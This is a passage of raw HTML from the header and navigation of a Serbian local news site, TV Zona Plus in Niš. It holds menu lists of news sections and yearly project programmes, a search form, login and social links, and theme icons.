			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
										</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Foslobodjenje-skoplja%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Foslobodjenje-skoplja%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
